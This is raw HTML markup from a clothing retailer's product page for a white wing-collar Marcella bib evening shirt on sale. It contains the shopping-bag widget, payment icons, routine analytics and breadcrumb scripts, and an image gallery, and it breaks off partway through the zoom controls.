<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/eu/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/eu/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1768723668516/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="clearance"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: FOL0167WHT","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: FOL0167WHT","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'FOL0167WHT',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-EU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "FOL0167WHT", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="55fb15b6d20c68ad08ef5883fd" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/eu">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "clr_shirts"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="clearance">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/sale/">Sale</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="clr_shirts">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/">Sale Shirts</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/eu",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="6.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?sw=200&amp;sh=250", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dweb0041fd/FOL0167WHT_MODEL_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dweb0041fd/FOL0167WHT_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dweb0041fd/FOL0167WHT_MODEL_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dweb0041fd/FOL0167WHT_MODEL_FULL.jpg?sw=200&amp;sh=250", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw107d9e22/FOL0167WHT_MODEL_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw107d9e22/FOL0167WHT_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw107d9e22/FOL0167WHT_MODEL_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw107d9e22/FOL0167WHT_MODEL_DETAIL.jpg?sw=200&amp;sh=250", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwde9b2ed2/FOL0167WHT_FOLDED.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwde9b2ed2/FOL0167WHT_FOLDED.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwde9b2ed2/FOL0167WHT_FOLDED.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwde9b2ed2/FOL0167WHT_FOLDED.jpg?sw=200&amp;sh=250", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfab20684/FOL0167WHT_MODEL_CUFF.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfab20684/FOL0167WHT_MODEL_CUFF.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfab20684/FOL0167WHT_MODEL_CUFF.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfab20684/FOL0167WHT_MODEL_CUFF.jpg?sw=200&amp;sh=250", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcfb2e165/FOL0167WHT_FABRIC_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcfb2e165/FOL0167WHT_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcfb2e165/FOL0167WHT_FABRIC_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcfb2e165/FOL0167WHT_FABRIC_DETAIL.jpg?sw=200&amp;sh=250", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-position-absolute product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=FOL0167WHT&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Wing Collar Marcella Bib Evening Shirt - White"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dweb0041fd/FOL0167WHT_MODEL_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=FOL0167WHT&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Wing Collar Marcella Bib Evening Shirt - White"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dweb0041fd/FOL0167WHT_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dweb0041fd/FOL0167WHT_MODEL_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dweb0041fd/FOL0167WHT_MODEL_FULL.jpg?sw=960&amp;sh=1200", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw107d9e22/FOL0167WHT_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=FOL0167WHT&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Wing Collar Marcella Bib Evening Shirt - White"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw107d9e22/FOL0167WHT_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw107d9e22/FOL0167WHT_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw107d9e22/FOL0167WHT_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwde9b2ed2/FOL0167WHT_FOLDED.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=FOL0167WHT&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Wing Collar Marcella Bib Evening Shirt - White"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwde9b2ed2/FOL0167WHT_FOLDED.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwde9b2ed2/FOL0167WHT_FOLDED.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwde9b2ed2/FOL0167WHT_FOLDED.jpg?sw=960&amp;sh=1200", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfab20684/FOL0167WHT_MODEL_CUFF.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=FOL0167WHT&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Wing Collar Marcella Bib Evening Shirt - White"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfab20684/FOL0167WHT_MODEL_CUFF.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfab20684/FOL0167WHT_MODEL_CUFF.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfab20684/FOL0167WHT_MODEL_CUFF.jpg?sw=960&amp;sh=1200", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcfb2e165/FOL0167WHT_FABRIC_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">Sale</p>


<a data-slide="6"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=FOL0167WHT&amp;imageindex=5"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Wing Collar Marcella Bib Evening Shirt - White"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcfb2e165/FOL0167WHT_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcfb2e165/FOL0167WHT_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcfb2e165/FOL0167WHT_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Wing Collar Marcella Bib Evening Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FOL0167WHT"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
